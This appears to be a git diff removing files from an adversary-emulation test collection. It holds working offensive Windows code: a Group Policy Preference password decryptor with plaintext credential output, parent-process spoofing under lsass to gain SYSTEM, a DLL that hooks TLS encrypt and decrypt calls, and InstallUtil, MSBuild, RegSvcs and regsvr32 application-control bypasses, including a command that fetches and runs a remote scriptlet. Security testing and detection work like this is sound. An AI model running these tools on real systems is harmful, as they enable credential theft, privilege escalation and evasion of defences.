Passwords : {password, password1234$}
|
||||
UserNames : {administrator, admin}
|
||||
File : \\DEMO.LAB\SYSVOL\demo.lab\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\Preferences\ScheduledTasks\ScheduledTasks.xml
|
||||
|
||||
NewName : [BLANK]
|
||||
Changed : {2014-02-21 05:30:14, 2014-02-21 05:30:36}
|
||||
Passwords : {password, read123}
|
||||
UserNames : {DEMO\Administrator, admin}
|
||||
File : \\DEMO.LAB\SYSVOL\demo.lab\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\Preferences\Services\Services.xml
|
||||
|
||||
.EXAMPLE
|
||||
PS C:\> Get-GPPPassword -Server EXAMPLE.COM
|
||||
|
||||
NewName : [BLANK]
|
||||
Changed : {2014-02-21 05:28:53}
|
||||
Passwords : {password12}
|
||||
UserNames : {test1}
|
||||
File : \\EXAMPLE.COM\SYSVOL\demo.lab\Policies\{31B2F340-016D-11D2-945F-00C04FB982DA}\MACHINE\Preferences\DataSources\DataSources.xml
|
||||
|
||||
NewName : {mspresenters}
|
||||
Changed : {2013-07-02 05:43:21, 2014-02-21 03:33:07, 2014-02-21 03:33:48}
|
||||
Passwords : {Recycling*3ftw!, password123, password1234}
|
||||
UserNames : {Administrator (built-in), DummyAccount, dummy2}
|
||||
File : \\EXAMPLE.COM\SYSVOL\demo.lab\Policies\{31B2F340-016D-11D2-945F-00C04FB9AB12}\MACHINE\Preferences\Groups\Groups.xml
|
||||
|
||||
.EXAMPLE
|
||||
|
||||
PS C:\> Get-GPPPassword | ForEach-Object {$_.passwords} | Sort-Object -Uniq
|
||||
|
||||
password
|
||||
password12
|
||||
password123
|
||||
password1234
|
||||
password1234$
|
||||
read123
|
||||
Recycling*3ftw!
|
||||
|
||||
.LINK
|
||||
|
||||
http://www.obscuresecurity.blogspot.com/2012/05/gpp-password-retrieval-with-powershell.html
|
||||
https://github.com/mattifestation/PowerSploit/blob/master/Recon/Get-GPPPassword.ps1
|
||||
http://esec-pentest.sogeti.com/exploiting-windows-2008-group-policy-preferences
|
||||
http://rewtdance.blogspot.com/2012/06/exploiting-windows-2008-group-policy.html
|
||||
#>
|
||||
|
||||
[CmdletBinding()]
|
||||
Param (
|
||||
[ValidateNotNullOrEmpty()]
|
||||
[String]
|
||||
$Server = $Env:USERDNSDOMAIN
|
||||
)
|
||||
|
||||
#Some XML issues between versions
|
||||
Set-StrictMode -Version 2
|
||||
|
||||
#define helper function that decodes and decrypts password
|
||||
function Get-DecryptedCpassword {
|
||||
[CmdletBinding()]
|
||||
Param (
|
||||
[string] $Cpassword
|
||||
)
|
||||
|
||||
try {
|
||||
#Append appropriate padding based on string length
|
||||
$Mod = ($Cpassword.length % 4)
|
||||
|
||||
switch ($Mod) {
|
||||
'1' {$Cpassword = $Cpassword.Substring(0,$Cpassword.Length -1)}
|
||||
'2' {$Cpassword += ('=' * (4 - $Mod))}
|
||||
'3' {$Cpassword += ('=' * (4 - $Mod))}
|
||||
}
|
||||
|
||||
$Base64Decoded = [Convert]::FromBase64String($Cpassword)
|
||||
|
||||
#Create a new AES .NET Crypto Object
|
||||
$AesObject = New-Object System.Security.Cryptography.AesCryptoServiceProvider
|
||||
[Byte[]] $AesKey = @(0x4e,0x99,0x06,0xe8,0xfc,0xb6,0x6c,0xc9,0xfa,0xf4,0x93,0x10,0x62,0x0f,0xfe,0xe8,
|
||||
0xf4,0x96,0xe8,0x06,0xcc,0x05,0x79,0x90,0x20,0x9b,0x09,0xa4,0x33,0xb6,0x6c,0x1b)
|
||||
|
||||
#Set IV to all nulls to prevent dynamic generation of IV value
|
||||
$AesIV = New-Object Byte[]($AesObject.IV.Length)
|
||||
$AesObject.IV = $AesIV
|
||||
$AesObject.Key = $AesKey
|
||||
$DecryptorObject = $AesObject.CreateDecryptor()
|
||||
[Byte[]] $OutBlock = $DecryptorObject.TransformFinalBlock($Base64Decoded, 0, $Base64Decoded.length)
|
||||
|
||||
return [System.Text.UnicodeEncoding]::Unicode.GetString($OutBlock)
|
||||
}
|
||||
|
||||
catch {Write-Error $Error[0]}
|
||||
}
|
||||
|
||||
#define helper function to parse fields from xml files
|
||||
function Get-GPPInnerFields {
|
||||
[CmdletBinding()]
|
||||
Param (
|
||||
$File
|
||||
)
|
||||
|
||||
try {
|
||||
|
||||
$Filename = Split-Path $File -Leaf
|
||||
[xml] $Xml = Get-Content ($File)
|
||||
|
||||
#declare empty arrays
|
||||
$Cpassword = @()
|
||||
$UserName = @()
|
||||
$NewName = @()
|
||||
$Changed = @()
|
||||
$Password = @()
|
||||
|
||||
#check for password field
|
||||
if ($Xml.innerxml -like "*cpassword*"){
|
||||
|
||||
Write-Verbose "Potential password in $File"
|
||||
|
||||
switch ($Filename) {
|
||||
|
||||
'Groups.xml' {
|
||||
$Cpassword += , $Xml | Select-Xml "/Groups/User/Properties/@cpassword" | Select-Object -Expand Node | ForEach-Object {$_.Value}
|
||||
$UserName += , $Xml | Select-Xml "/Groups/User/Properties/@userName" | Select-Object -Expand Node | ForEach-Object {$_.Value}
|
||||
$NewName += , $Xml | Select-Xml "/Groups/User/Properties/@newName" | Select-Object -Expand Node | ForEach-Object {$_.Value}
|
||||
$Changed += , $Xml | Select-Xml "/Groups/User/@changed" | Select-Object -Expand Node | ForEach-Object {$_.Value}
|
||||
}
|
||||
|
||||
'Services.xml' {
|
||||
$Cpassword += , $Xml | Select-Xml "/NTServices/NTService/Properties/@cpassword" | Select-Object -Expand Node | ForEach-Object {$_.Value}
|
||||
$UserName += , $Xml | Select-Xml "/NTServices/NTService/Properties/@accountName" | Select-Object -Expand Node | ForEach-Object {$_.Value}
|
||||
$Changed += , $Xml | Select-Xml "/NTServices/NTService/@changed" | Select-Object -Expand Node | ForEach-Object {$_.Value}
|
||||
}
|
||||
|
||||
'Scheduledtasks.xml' {
|
||||
$Cpassword += , $Xml | Select-Xml "/ScheduledTasks/Task/Properties/@cpassword" | Select-Object -Expand Node | ForEach-Object {$_.Value}
|
||||
$UserName += , $Xml | Select-Xml "/ScheduledTasks/Task/Properties/@runAs" | Select-Object -Expand Node | ForEach-Object {$_.Value}
|
||||
$Changed += , $Xml | Select-Xml "/ScheduledTasks/Task/@changed" | Select-Object -Expand Node | ForEach-Object {$_.Value}
|
||||
}
|
||||
|
||||
'DataSources.xml' {
|
||||
$Cpassword += , $Xml | Select-Xml "/DataSources/DataSource/Properties/@cpassword" | Select-Object -Expand Node | ForEach-Object {$_.Value}
|
||||
$UserName += , $Xml | Select-Xml "/DataSources/DataSource/Properties/@username" | Select-Object -Expand Node | ForEach-Object {$_.Value}
|
||||
$Changed += , $Xml | Select-Xml "/DataSources/DataSource/@changed" | Select-Object -Expand Node | ForEach-Object {$_.Value}
|
||||
}
|
||||
|
||||
'Printers.xml' {
|
||||
$Cpassword += , $Xml | Select-Xml "/Printers/SharedPrinter/Properties/@cpassword" | Select-Object -Expand Node | ForEach-Object {$_.Value}
|
||||
$UserName += , $Xml | Select-Xml "/Printers/SharedPrinter/Properties/@username" | Select-Object -Expand Node | ForEach-Object {$_.Value}
|
||||
$Changed += , $Xml | Select-Xml "/Printers/SharedPrinter/@changed" | Select-Object -Expand Node | ForEach-Object {$_.Value}
|
||||
}
|
||||
|
||||
'Drives.xml' {
|
||||
$Cpassword += , $Xml | Select-Xml "/Drives/Drive/Properties/@cpassword" | Select-Object -Expand Node | ForEach-Object {$_.Value}
|
||||
$UserName += , $Xml | Select-Xml "/Drives/Drive/Properties/@username" | Select-Object -Expand Node | ForEach-Object {$_.Value}
|
||||
$Changed += , $Xml | Select-Xml "/Drives/Drive/@changed" | Select-Object -Expand Node | ForEach-Object {$_.Value}
|
||||
}
|
||||
}
|
||||
}
|
||||
|
||||
foreach ($Pass in $Cpassword) {
|
||||
Write-Verbose "Decrypting $Pass"
|
||||
$DecryptedPassword = Get-DecryptedCpassword $Pass
|
||||
Write-Verbose "Decrypted a password of $DecryptedPassword"
|
||||
#append any new passwords to array
|
||||
$Password += , $DecryptedPassword
|
||||
}
|
||||
|
||||
#put [BLANK] in variables
|
||||
if (!($Password)) {$Password = '[BLANK]'}
|
||||
if (!($UserName)) {$UserName = '[BLANK]'}
|
||||
if (!($Changed)) {$Changed = '[BLANK]'}
|
||||
if (!($NewName)) {$NewName = '[BLANK]'}
|
||||
|
||||
#Create custom object to output results
|
||||
$ObjectProperties = @{'Passwords' = $Password;
|
||||
'UserNames' = $UserName;
|
||||
'Changed' = $Changed;
|
||||
'NewName' = $NewName;
|
||||
'File' = $File}
|
||||
|
||||
$ResultsObject = New-Object -TypeName PSObject -Property $ObjectProperties
|
||||
Write-Verbose "The password is between {} and may be more than one value."
|
||||
if ($ResultsObject) {Return $ResultsObject}
|
||||
}
|
||||
|
||||
catch {Write-Error $Error[0]}
|
||||
}
|
||||
|
||||
try {
|
||||
#ensure that machine is domain joined and script is running as a domain account
|
||||
if ( ( ((Get-WmiObject Win32_ComputerSystem).partofdomain) -eq $False ) -or ( -not $Env:USERDNSDOMAIN ) ) {
|
||||
throw 'Machine is not a domain member or User is not a member of the domain.'
|
||||
}
|
||||
|
||||
#discover potential files containing passwords ; not complaining in case of denied access to a directory
|
||||
Write-Verbose "Searching \\$Server\SYSVOL. This could take a while."
|
||||
$XMlFiles = Get-ChildItem -Path "\\$Server\SYSVOL" -Recurse -ErrorAction SilentlyContinue -Include 'Groups.xml','Services.xml','Scheduledtasks.xml','DataSources.xml','Printers.xml','Drives.xml'
|
||||
|
||||
if ( -not $XMlFiles ) {throw 'No preference files found.'}
|
||||
|
||||
Write-Verbose "Found $($XMLFiles | Measure-Object | Select-Object -ExpandProperty Count) files that could contain passwords."
|
||||
|
||||
foreach ($File in $XMLFiles) {
|
||||
$Result = (Get-GppInnerFields $File.Fullname)
|
||||
Write-Output $Result
|
||||
}
|
||||
}
|
||||
|
||||
catch {Write-Error $Error[0]}
|
||||
}
|
||||
@@ -1,162 +0,0 @@
|
||||
<#
|
||||
|
||||
$owners = @{}
|
||||
gwmi win32_process |% {$owners[$_.handle] = $_.getowner().user}
|
||||
get-process | select processname,Id,@{l="Owner";e={$owners[$_.id.tostring()]}}
|
||||
|
||||
#>
|
||||
|
||||
# Simple powershell/C# to spawn a process under a different Token
|
||||
# Launch PowerShell As Administrator
|
||||
# usage: . .\Get- System.ps1; [MyProcess]::CreateProcessFromParent((Get-Process lsass).Id,"cmd.exe")
|
||||
# Reference: https://github.com/decoder-it/psgetsystem
|
||||
|
||||
# TODO Make this more PowerShelly
|
||||
|
||||
$code = @"
|
||||
using System;
|
||||
using System.Diagnostics;
|
||||
using System.IO;
|
||||
using System.Runtime.InteropServices;
|
||||
|
||||
public class MyProcess
|
||||
{
|
||||
[DllImport("kernel32.dll")]
|
||||
[return: MarshalAs(UnmanagedType.Bool)]
|
||||
static extern bool CreateProcess(
|
||||
string lpApplicationName, string lpCommandLine, ref SECURITY_ATTRIBUTES lpProcessAttributes,
|
||||
ref SECURITY_ATTRIBUTES lpThreadAttributes, bool bInheritHandles, uint dwCreationFlags,
|
||||
IntPtr lpEnvironment, string lpCurrentDirectory, [In] ref STARTUPINFOEX lpStartupInfo,
|
||||
out PROCESS_INFORMATION lpProcessInformation);
|
||||
|
||||
[DllImport("kernel32.dll", SetLastError = true)]
|
||||
[return: MarshalAs(UnmanagedType.Bool)]
|
||||
private static extern bool UpdateProcThreadAttribute(
|
||||
IntPtr lpAttributeList, uint dwFlags, IntPtr Attribute, IntPtr lpValue,
|
||||
IntPtr cbSize, IntPtr lpPreviousValue, IntPtr lpReturnSize);
|
||||
|
||||
[DllImport("kernel32.dll", SetLastError = true)]
|
||||
[return: MarshalAs(UnmanagedType.Bool)]
|
||||
private static extern bool InitializeProcThreadAttributeList(
|
||||
IntPtr lpAttributeList, int dwAttributeCount, int dwFlags, ref IntPtr lpSize);
|
||||
|
||||
[DllImport("kernel32.dll", SetLastError = true)]
|
||||
[return: MarshalAs(UnmanagedType.Bool)]
|
||||
private static extern bool DeleteProcThreadAttributeList(IntPtr lpAttributeList);
|
||||
|
||||
[DllImport("kernel32.dll", SetLastError = true)]
|
||||
static extern bool CloseHandle(IntPtr hObject);
|
||||
|
||||
[StructLayout(LayoutKind.Sequential, CharSet = CharSet.Unicode)]
|
||||
struct STARTUPINFOEX
|
||||
{
|
||||
public STARTUPINFO StartupInfo;
|
||||
public IntPtr lpAttributeList;
|
||||
}
|
||||
|
||||
[StructLayout(LayoutKind.Sequential, CharSet = CharSet.Unicode)]
|
||||
struct STARTUPINFO
|
||||
{
|
||||
public Int32 cb;
|
||||
public string lpReserved;
|
||||
public string lpDesktop;
|
||||
public string lpTitle;
|
||||
public Int32 dwX;
|
||||
public Int32 dwY;
|
||||
public Int32 dwXSize;
|
||||
public Int32 dwYSize;
|
||||
public Int32 dwXCountChars;
|
||||
public Int32 dwYCountChars;
|
||||
public Int32 dwFillAttribute;
|
||||
public Int32 dwFlags;
|
||||
public Int16 wShowWindow;
|
||||
public Int16 cbReserved2;
|
||||
public IntPtr lpReserved2;
|
||||
public IntPtr hStdInput;
|
||||
public IntPtr hStdOutput;
|
||||
public IntPtr hStdError;
|
||||
}
|
||||
|
||||
[StructLayout(LayoutKind.Sequential)]
|
||||
internal struct PROCESS_INFORMATION
|
||||
{
|
||||
public IntPtr hProcess;
|
||||
public IntPtr hThread;
|
||||
public int dwProcessId;
|
||||
public int dwThreadId;
|
||||
}
|
||||
|
||||
[StructLayout(LayoutKind.Sequential)]
|
||||
public struct SECURITY_ATTRIBUTES
|
||||
{
|
||||
public int nLength;
|
||||
public IntPtr lpSecurityDescriptor;
|
||||
public int bInheritHandle;
|
||||
}
|
||||
|
||||
public static void CreateProcessFromParent(int ppid, string command)
|
||||
{
|
||||
const uint EXTENDED_STARTUPINFO_PRESENT = 0x00080000;
|
||||
const uint CREATE_NEW_CONSOLE = 0x00000010;
|
||||
const int PROC_THREAD_ATTRIBUTE_PARENT_PROCESS = 0x00020000;
|
||||
|
||||
|
||||
PROCESS_INFORMATION pi = new PROCESS_INFORMATION();
|
||||
STARTUPINFOEX si = new STARTUPINFOEX();
|
||||
si.StartupInfo.cb = Marshal.SizeOf(si);
|
||||
IntPtr lpValue = IntPtr.Zero;
|
||||
|
||||
try
|
||||
{
|
||||
|
||||
IntPtr lpSize = IntPtr.Zero;
|
||||
InitializeProcThreadAttributeList(IntPtr.Zero, 1, 0, ref lpSize);
|
||||
si.lpAttributeList = Marshal.AllocHGlobal(lpSize);
|
||||
InitializeProcThreadAttributeList(si.lpAttributeList, 1, 0, ref lpSize);
|
||||
IntPtr phandle = Process.GetProcessById(ppid).Handle;
|
||||
lpValue = Marshal.AllocHGlobal(IntPtr.Size);
|
||||
Marshal.WriteIntPtr(lpValue, phandle);
|
||||
|
||||
UpdateProcThreadAttribute(
|
||||
si.lpAttributeList,
|
||||
0,
|
||||
(IntPtr)PROC_THREAD_ATTRIBUTE_PARENT_PROCESS,
|
||||
lpValue,
|
||||
(IntPtr)IntPtr.Size,
|
||||
IntPtr.Zero,
|
||||
IntPtr.Zero);
|
||||
|
||||
|
||||
SECURITY_ATTRIBUTES pattr = new SECURITY_ATTRIBUTES();
|
||||
SECURITY_ATTRIBUTES tattr = new SECURITY_ATTRIBUTES();
|
||||
pattr.nLength = Marshal.SizeOf(pattr);
|
||||
tattr.nLength = Marshal.SizeOf(tattr);
|
||||
Console.Write("Starting: " + command + "...");
|
||||
bool b = CreateProcess(command, null, ref pattr, ref tattr, false,EXTENDED_STARTUPINFO_PRESENT | CREATE_NEW_CONSOLE, IntPtr.Zero, null, ref si, out pi);
|
||||
Console.WriteLine(b);
|
||||
|
||||
}
|
||||
finally
|
||||
{
|
||||
|
||||
if (si.lpAttributeList != IntPtr.Zero)
|
||||
{
|
||||
DeleteProcThreadAttributeList(si.lpAttributeList);
|
||||
Marshal.FreeHGlobal(si.lpAttributeList);
|
||||
}
|
||||
Marshal.FreeHGlobal(lpValue);
|
||||
|
||||
if (pi.hProcess != IntPtr.Zero)
|
||||
{
|
||||
CloseHandle(pi.hProcess);
|
||||
}
|
||||
if (pi.hThread != IntPtr.Zero)
|
||||
{
|
||||
CloseHandle(pi.hThread);
|
||||
}
|
||||
}
|
||||
}
|
||||
|
||||
}
|
||||
"@
|
||||
Add-Type -TypeDefinition $code
|
||||
@@ -1,143 +0,0 @@
|
||||
#define SECURITY_WIN32 //Define First Before Imports.
|
||||
|
||||
#include <windows.h>
|
||||
#include <stdio.h>
|
||||
#include <Sspi.h> //Be sure to reference secur32.lib in Linker | Input | Additional Dependencies
|
||||
|
||||
FARPROC fpEncryptMessage; //Pointer To The Original Location
|
||||
BYTE bSavedByte; //Saved Byte Overwritten by 0xCC -
|
||||
|
||||
FARPROC fpDecryptMessage; //Pointer To The Original Location
|
||||
BYTE bSavedByte2; //Saved Byte Overwritten by 0xCC -
|
||||
|
||||
|
||||
// Original Idea/Reference Blog Post Here:
|
||||
// https://0x00sec.org/t/user-mode-rootkits-iat-and-inline-hooking/1108
|
||||
// PoC by Casey Smith @subTee
|
||||
// From PowerShell
|
||||
// mavinject.exe $pid /INJECTRUNNING C:\AtomicTests\AtomicSSLHookx64.dll
|
||||
// curl https://www.example.com
|
||||
// Should Hook and Display Request/Response from HTTPS
|
||||
|
||||
|
||||
|
||||
|
||||
BOOL WriteMemory(FARPROC fpFunc, LPCBYTE b, SIZE_T size) {
|
||||
DWORD dwOldProt = 0;
|
||||
if (VirtualProtect(fpFunc, size, PAGE_EXECUTE_READWRITE, &dwOldProt) == FALSE)
|
||||
return FALSE;
|
||||
|
||||
MoveMemory(fpFunc, b, size);
|
||||
|
||||
return VirtualProtect(fpFunc, size, dwOldProt, &dwOldProt);
|
||||
}
|
||||
|
||||
//TODO, Combine HOOK Function To take 2 params. DLL and Function Name.
|
||||
VOID HookFunction(VOID) {
|
||||
fpEncryptMessage = GetProcAddress(LoadLibrary(L"sspicli.dll"), "EncryptMessage");
|
||||
if (fpEncryptMessage == NULL) {
|
||||
return;
|
||||
}
|
||||
|
||||
bSavedByte = *(LPBYTE)fpEncryptMessage;
|
||||
|
||||
const BYTE bInt3 = 0xCC;
|
||||
if (WriteMemory(fpEncryptMessage, &bInt3, sizeof(BYTE)) == FALSE) {
|
||||
ExitThread(0);
|
||||
}
|
||||
}
|
||||
|
||||
VOID HookFunction2(VOID) {
|
||||
fpDecryptMessage = GetProcAddress(LoadLibrary(L"sspicli.dll"), "DecryptMessage");
|
||||
if (fpDecryptMessage == NULL) {
|
||||
return;
|
||||
}
|
||||
|
||||
bSavedByte2 = *(LPBYTE)fpDecryptMessage;
|
||||
|
||||
const BYTE bInt3 = 0xCC;
|
||||
if (WriteMemory(fpDecryptMessage, &bInt3, sizeof(BYTE)) == FALSE) {
|
||||
ExitThread(0);
|
||||
}
|
||||
}
|
||||
|
||||
SECURITY_STATUS MyEncryptMessage(
|
||||
PCtxtHandle phContext,
|
||||
ULONG fQOP,
|
||||
PSecBufferDesc pMessage,
|
||||
ULONG MessageSeqNo
|
||||
)
|
||||
{
|
||||
|
||||
char* buffer = (char*)((DWORD_PTR)(pMessage->pBuffers->pvBuffer) + 0x29); //Just Hardcode for PoC
|
||||
|
||||
::MessageBoxA(NULL, buffer, "MITM Intercept", 0);
|
||||
|
||||
if (WriteMemory(fpEncryptMessage, &bSavedByte, sizeof(BYTE)) == FALSE) {
|
||||
ExitThread(0);
|
||||
}
|
||||
|
||||
SECURITY_STATUS SEC_EntryRet = EncryptMessage(phContext, fQOP, pMessage, MessageSeqNo);
|
||||
HookFunction();
|
||||
return SEC_EntryRet;
|
||||
}
|
||||
|
||||
SECURITY_STATUS MyDecryptMessage(
|
||||
PCtxtHandle phContext,
|
||||
PSecBufferDesc pMessage,
|
||||
ULONG MessageSeqNo,
|
||||
ULONG fQOP
|
||||
)
|
||||
{
|
||||
|
||||
if (WriteMemory(fpDecryptMessage, &bSavedByte2, sizeof(BYTE)) == FALSE) {
|
||||
ExitThread(0);
|
||||
}
|
||||
|
||||
SECURITY_STATUS SEC_EntryRet = DecryptMessage(phContext, pMessage, MessageSeqNo, &fQOP );
|
||||
|
||||
char* buffer = (char*)(pMessage->pBuffers->pvBuffer);
|
||||
|
||||
::MessageBoxA(NULL, buffer, "MITM Intercept", 0);
|
||||
|
||||
HookFunction2();
|
||||
return SEC_EntryRet;
|
||||
}
|
||||
|
||||
|
||||
LONG WINAPI
|
||||
MyVectoredExceptionHandler1(
|
||||
struct _EXCEPTION_POINTERS *ExceptionInfo
|
||||
)
|
||||
{
|
||||
UNREFERENCED_PARAMETER(ExceptionInfo);
|
||||
#ifdef _WIN64
|
||||
if (ExceptionInfo->ContextRecord->Rip == (DWORD_PTR)fpEncryptMessage)
|
||||
ExceptionInfo->ContextRecord->Rip = (DWORD_PTR)MyEncryptMessage;
|
||||
|
||||
if (ExceptionInfo->ContextRecord->Rip == (DWORD_PTR)fpDecryptMessage)
|
||||
ExceptionInfo->ContextRecord->Rip = (DWORD_PTR)MyDecryptMessage;
|
||||
|
||||
#else
|
||||
if (ExceptionInfo->ContextRecord->Eip == (DWORD_PTR)fpEncryptMessage)
|
||||
ExceptionInfo->ContextRecord->Eip = (DWORD_PTR)MyEncryptMessage;
|
||||
|
||||
if (ExceptionInfo->ContextRecord->Eip == (DWORD_PTR)fpDecryptMessage)
|
||||
ExceptionInfo->ContextRecord->Eip = (DWORD_PTR)MyDecryptMessage;
|
||||
|
||||
#endif
|
||||
return EXCEPTION_CONTINUE_SEARCH;
|
||||
}
|
||||
|
||||
BOOL APIENTRY DllMain(HANDLE hInstance, DWORD fdwReason, LPVOID lpReserved) {
|
||||
switch (fdwReason) {
|
||||
case DLL_PROCESS_ATTACH:
|
||||
AddVectoredExceptionHandler(1, (PVECTORED_EXCEPTION_HANDLER)MyVectoredExceptionHandler1);
|
||||
HookFunction();
|
||||
HookFunction2();
|
||||
::MessageBoxA(NULL, "Locked and Loaded!", "Boom!", 0);
|
||||
break;
|
||||
}
|
||||
|
||||
return TRUE;
|
||||
}
|
||||
Binary file not shown.
Binary file not shown.
@@ -1,45 +0,0 @@
|
||||
using System;
|
||||
using System.Net;
|
||||
using System.Diagnostics;
|
||||
using System.Reflection;
|
||||
using System.Configuration.Install;
|
||||
using System.Runtime.InteropServices;
|
||||
|
||||
/*
|
||||
Author: Casey Smith, Twitter: @subTee
|
||||
License: BSD 3-Clause
|
||||
|
||||
Step One:
|
||||
C:\Windows\Microsoft.NET\Framework\v4.0.30319\csc.exe /out:InstallUtilBypass.exe /target:library InstallUtilBypass.cs
|
||||
|
||||
Step Two:
|
||||
C:\Windows\Microsoft.NET\Framework\v4.0.30319\InstallUtil.exe /U /logfile= /logtoconsole=false InstallUtilBypass.dll
|
||||
|
||||
|
||||
*/
|
||||
|
||||
public class Program
|
||||
{
|
||||
public static void Main()
|
||||
{
|
||||
Console.WriteLine("Hey There From Main()");
|
||||
//Add any behaviour here to throw off sandbox execution/analysts :)
|
||||
//These binaries can exhibit one behavior when executed in sandbox, and entirely different one when invoked
|
||||
//by InstallUtil.exe
|
||||
|
||||
}
|
||||
|
||||
}
|
||||
|
||||
[System.ComponentModel.RunInstaller(true)]
|
||||
public class Sample : System.Configuration.Install.Installer
|
||||
{
|
||||
//The Methods can be Uninstall/Install. Install is transactional, and really unnecessary.
|
||||
public override void Uninstall(System.Collections.IDictionary savedState)
|
||||
{
|
||||
|
||||
Console.WriteLine(@"Hello There From Uninstall, If you are reading this, prevention has failed.\n");
|
||||
|
||||
}
|
||||
|
||||
}
|
||||
File diff suppressed because one or more lines are too long
@@ -1,47 +0,0 @@
|
||||
<Project ToolsVersion="4.0" xmlns="http://schemas.microsoft.com/developer/msbuild/2003">
|
||||
<!-- This inline task executes c# code. -->
|
||||
<!-- C:\Windows\Microsoft.NET\Framework\v4.0.30319\msbuild.exe MSBuildBypass.csproj -->
|
||||
<!-- Feel free to use a more aggressive class for testing. -->
|
||||
<Target Name="Hello">
|
||||
<FragmentExample />
|
||||
<ClassExample />
|
||||
</Target>
|
||||
<UsingTask
|
||||
TaskName="FragmentExample"
|
||||
TaskFactory="CodeTaskFactory"
|
||||
AssemblyFile="C:\Windows\Microsoft.Net\Framework\v4.0.30319\Microsoft.Build.Tasks.v4.0.dll" >
|
||||
<ParameterGroup/>
|
||||
<Task>
|
||||
<Using Namespace="System" />
|
||||
<Code Type="Fragment" Language="cs">
|
||||
<![CDATA[
|
||||
Console.WriteLine("Hello From a Code Fragment");
|
||||
]]>
|
||||
</Code>
|
||||
</Task>
|
||||
</UsingTask>
|
||||
<UsingTask
|
||||
TaskName="ClassExample"
|
||||
TaskFactory="CodeTaskFactory"
|
||||
AssemblyFile="C:\Windows\Microsoft.Net\Framework\v4.0.30319\Microsoft.Build.Tasks.v4.0.dll" >
|
||||
<Task>
|
||||
<!-- <Reference Include="System.IO" /> Example Include -->
|
||||
<Code Type="Class" Language="cs">
|
||||
<![CDATA[
|
||||
using System;
|
||||
using Microsoft.Build.Framework;
|
||||
using Microsoft.Build.Utilities;
|
||||
|
||||
public class ClassExample : Task, ITask
|
||||
{
|
||||
public override bool Execute()
|
||||
{
|
||||
Console.WriteLine("Hello From a Class.");
|
||||
return true;
|
||||
}
|
||||
}
|
||||
]]>
|
||||
</Code>
|
||||
</Task>
|
||||
</UsingTask>
|
||||
</Project>
|
||||
@@ -1,50 +0,0 @@
|
||||
using System;
|
||||
using System.EnterpriseServices;
|
||||
using System.Runtime.InteropServices;
|
||||
|
||||
/*
|
||||
Author: Casey Smith, Twitter: @subTee
|
||||
License: BSD 3-Clause
|
||||
Create Your Strong Name Key -> key.snk
|
||||
|
||||
From PowerShell.exe
|
||||
|
||||
Step One: Creates a Strong Name Key.
|
||||
$key = 'BwIAAAAkAABSU0EyAAQAAAEAAQBhXtvkSeH85E31z64cAX+X2PWGc6DHP9VaoD13CljtYau9SesUzKVLJdHphY5ppg5clHIGaL7nZbp6qukLH0lLEq/vW979GWzVAgSZaGVCFpuk6p1y69cSr3STlzljJrY76JIjeS4+RhbdWHp99y8QhwRllOC0qu/WxZaffHS2te/PKzIiTuFfcP46qxQoLR8s3QZhAJBnn9TGJkbix8MTgEt7hD1DC2hXv7dKaC531ZWqGXB54OnuvFbD5P2t+vyvZuHNmAy3pX0BDXqwEfoZZ+hiIk1YUDSNOE79zwnpVP1+BN0PK5QCPCS+6zujfRlQpJ+nfHLLicweJ9uT7OG3g/P+JpXGN0/+Hitolufo7Ucjh+WvZAU//dzrGny5stQtTmLxdhZbOsNDJpsqnzwEUfL5+o8OhujBHDm/ZQ0361mVsSVWrmgDPKHGGRx+7FbdgpBEq3m15/4zzg343V9NBwt1+qZU+TSVPU0wRvkWiZRerjmDdehJIboWsx4V8aiWx8FPPngEmNz89tBAQ8zbIrJFfmtYnj1fFmkNu3lglOefcacyYEHPX/tqcBuBIg/cpcDHps/6SGCCciX3tufnEeDMAQjmLku8X4zHcgJx6FpVK7qeEuvyV0OGKvNor9b/WKQHIHjkzG+z6nWHMoMYV5VMTZ0jLM5aZQ6ypwmFZaNmtL6KDzKv8L1YN2TkKjXEoWulXNliBpelsSJyuICplrCTPGGSxPGihT3rpZ9tbLZUefrFnLNiHfVjNi53Yg4='
|
||||
$Content = [System.Convert]::FromBase64String($key)
|
||||
Set-Content key.snk -Value $Content -Encoding Byte
|
||||
|
||||
C:\Windows\Microsoft.NET\Framework\v4.0.30319\csc.exe /r:System.EnterpriseServices.dll /target:library /out:regsvcs.dll /keyfile:key.snk RegSvcsRegaAsmBypass.cs
|
||||
C:\Windows\Microsoft.NET\Framework\v4.0.30319\regsvcs.exe regsvcs.dll
|
||||
|
||||
[OR]
|
||||
|
||||
C:\Windows\Microsoft.NET\Framework\v4.0.30319\regasm.exe regsvcs.dll
|
||||
//Executes UnRegisterClass If you don't have permissions
|
||||
C:\Windows\Microsoft.NET\Framework\v4.0.30319\regsvcs.exe /U regsvcs.dll
|
||||
C:\Windows\Microsoft.NET\Framework\v4.0.30319\regasm.exe /U regsvcs.dll
|
||||
|
||||
//This calls the UnregisterClass Method
|
||||
*/
|
||||
namespace regsvcser
|
||||
{
|
||||
|
||||
public class Bypass : ServicedComponent
|
||||
{
|
||||
public Bypass() { Console.WriteLine("I am a basic COM Object"); }
|
||||
|
||||
[ComRegisterFunction] //This executes if registration is successful
|
||||
public static void RegisterClass ( string key )
|
||||
{
|
||||
Console.WriteLine("I shouldn't really execute");
|
||||
}
|
||||
|
||||
[ComUnregisterFunction] //This executes if registration fails
|
||||
public static void UnRegisterClass ( string key )
|
||||
{
|
||||
Console.WriteLine("I shouldn't really execute either.");
|
||||
|
||||
}
|
||||
}
|
||||
|
||||
}
|
||||
@@ -1,23 +0,0 @@
|
||||
<?XML version="1.0"?>
|
||||
<scriptlet>
|
||||
<registration
|
||||
progid="PoC"
|
||||
classid="{F0001111-0000-0000-0000-0000FEEDACDC}" >
|
||||
<!-- regsvr32 /s /u /i:http://example.com/file.sct scrobj.dll -->
|
||||
|
||||
<!-- .sct files when downloaded, are executed from a path like this -->
|
||||
<!-- Please Note, file extenstion does not matter -->
|
||||
<!-- Though, the name and extension are arbitary.. -->
|
||||
<!-- c:\users\USER\appdata\local\microsoft\windows\temporary internet files\content.ie5\2vcqsj3k\file[2].sct -->
|
||||
<!-- Based on current research, no registry keys are written, since call "uninstall" -->
|
||||
<!-- You can either execute locally, or from a url -->
|
||||
<script language="JScript">
|
||||
<![CDATA[
|
||||
// calc.exe should launch, this could be any arbitrary code.
|
||||
// What you are hoping to catch is the cmdline, modloads, or network connections, or any variation
|
||||
var r = new ActiveXObject("WScript.Shell").Run("calc.exe");
|
||||
|
||||
]]>
|
||||
</script>
|
||||
</registration>
|
||||
